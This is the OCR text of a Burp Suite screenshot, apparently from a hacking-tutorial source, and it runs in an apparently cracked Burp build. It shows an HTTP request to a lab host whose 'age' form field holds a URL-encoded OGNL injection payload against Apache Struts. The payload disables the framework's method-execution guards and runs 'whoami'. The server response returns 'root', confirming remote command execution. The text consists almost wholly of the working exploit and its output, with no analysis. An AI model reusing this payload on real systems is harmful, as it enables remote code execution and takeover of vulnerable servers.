 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://192.168.1.8:8080/user.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 357
Origin: http://192.168.1.8:8080
Connection: close
Cookie: JSESSIONID=60C9955E8AD064F875F0B9CD53C9E70D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
name=&email=&age=%27+%2B+%28%23_memberAccess%5B%22allowS
taticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang
.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.Meth
odAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.
apache.commons.io.IOUtils%40toString%28%40java.lang.Run
time%40getRuntime%28%29.exec%28%27whoami%27%29.getInput
Stream%28%29%29%29+%2B+%27
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<td class="tdLabel"><label for="user_email"
class="label">email:</label></td>
<td
><input type="text" name="email" value=""
id="user_email"/></td>
</tr>
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span
class="errorMessage">Invalid field value for field
&quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="root
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input
type="submit" id="user_0" value="Submit"/>
</div></td>
</tr>
</table></form>
</body>
? < + > Type a search 0 matches
HACK学习呀
Done 1,402 bytes | 20 millis